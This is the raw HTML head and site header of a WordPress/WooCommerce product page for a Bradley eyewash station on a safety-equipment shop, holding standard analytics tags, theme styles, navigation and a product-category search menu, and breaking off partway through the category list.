

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ras-safety.com/index.php/product/bradley-portable-eyewash-station-bradley-wall-mount-eyewash-stations-emergency-eyewash-station-bradley-eyewash-station-s19-921/
body_size: 24661
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FJFV4L');</script>
<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ras-safety.com/xmlrpc.php">

	<title>bradley portable eyewash station-bradley wall mount eyewash stations-emergency eyewash station-bradley eyewash station s19-921 &#8211; Ras Safety</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ras Safety &raquo; Feed" href="https://ras-safety.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ras Safety &raquo; Comments Feed" href="https://ras-safety.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ras Safety &raquo; bradley portable eyewash station-bradley wall mount eyewash stations-emergency eyewash station-bradley eyewash station s19-921 Comments Feed" href="https://ras-safety.com/index.php/product/bradley-portable-eyewash-station-bradley-wall-mount-eyewash-stations-emergency-eyewash-station-bradley-eyewash-station-s19-921/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ras-safety.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fras-safety.com%2Findex.php%2Fproduct%2Fbradley-portable-eyewash-station-bradley-wall-mount-eyewash-stations-emergency-eyewash-station-bradley-eyewash-station-s19-921%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ras-safety.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fras-safety.com%2Findex.php%2Fproduct%2Fbradley-portable-eyewash-station-bradley-wall-mount-eyewash-stations-emergency-eyewash-station-bradley-eyewash-station-s19-921%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://ras-safety.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ras-safety.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://ras-safety.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://ras-safety.com/wp-content/themes/woodmart/css/style-elementor.min.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ras-safety.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://ras-safety.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ras-safety.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://ras-safety.com/wp-content/uploads/elementor/css/post-12.css?ver=1696707551' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_528910-css' href='https://ras-safety.com/wp-content/uploads/2021/02/xts-header_528910-1613994874.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://ras-safety.com/wp-content/uploads/2021/02/xts-theme_settings_default-1614325910.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://ras-safety.com/wp-content/themes/woodmart-child/style.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9" id="revmin-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/device.min.js?ver=5.3.4" id="woodmart-device-js"></script>
<link rel="https://api.w.org/" href="https://ras-safety.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ras-safety.com/index.php/wp-json/wp/v2/product/9535" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ras-safety.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 5.0.3" />
<link rel="canonical" href="https://ras-safety.com/index.php/product/bradley-portable-eyewash-station-bradley-wall-mount-eyewash-stations-emergency-eyewash-station-bradley-eyewash-station-s19-921/" />
<link rel='shortlink' href='https://ras-safety.com/?p=9535' />
<meta name="theme-color" content="">			<link rel="shortcut icon" href="https://ras-safety.com/wp-content/uploads/2021/02/rasfav.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://ras-safety.com/wp-content/uploads/2021/02/rasfav.png">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style>		
		
		</style>	
</head>

<body class="wp-singular product-template-default single single-product postid-9535 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light elementor-default elementor-kit-12">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5FJFV4L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158028375-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158028375-1');
</script>
	
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
							<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><h6><strong><strong><span style="color: #ffffff;">info@ras-safety.com</span></strong></strong></h6></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ras-safety.com/index.php/product/bradley-portable-eyewash-station-bradley-wall-mount-eyewash-stations-emergency-eyewash-station-bradley-eyewash-station-s19-921/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ras-safety.com/index.php/product/bradley-portable-eyewash-station-bradley-wall-mount-eyewash-stations-emergency-eyewash-station-bradley-eyewash-station-s19-921/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-icon">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--><div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://ras-safety.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 250px;" />		</a>
								<a href="https://ras-safety.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 250px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-secondary-menu site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-navigation-menu-container"><ul id="menu-navigation-menu" class="menu"><li id="menu-item-9318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9318 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9242 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/about-me/" class="woodmart-nav-link"><span class="nav-link-text">About US</span></a></li>
<li id="menu-item-9244" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9244 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/shop/" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a></li>
<li id="menu-item-9286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9286 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9245 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-with-bg" action="https://ras-safety.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">Select category</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
								<li class="cat-item cat-item-63"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/" data-val="pody-protection" data-title="Body Protection" >Body Protection</a>
<ul class='children'>
	<li class="cat-item cat-item-71"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/disposable/" data-val="disposable" data-title="Disposable" >Disposable</a>
</li>
	<li class="cat-item cat-item-72"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/fire-retardant-coverall/" data-val="fire-retardant-coverall" data-title="Fire Retardant Coverall" >Fire Retardant Coverall</a>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/fireman-suit/" data-val="fireman-suit" data-title="Fireman Suit" >Fireman Suit</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/eye-protection/" data-val="eye-protection" data-title="Eye Protection" >Eye Protection</a>
</li>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/fall-protection/" data-val="fall-protection" data-title="Fall Protection" >Fall Protection</a>
</li>
	<li class="cat-item cat-item-66"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/hand-protection/" data-val="hand-protection" data-title="Hand Protection" >Hand Protection</a>
</li>
	<li class="cat-item cat-item-67"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/head-protection/" data-val="head-protection" data-title="Head Protection" >Head Protection</a>
</li>
	<li class="cat-item cat-item-69"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/respiratory-protection/" data-val="respiratory-protection" data-title="Respiratory Protection" >Respiratory Protection</a>
<ul class='children'>
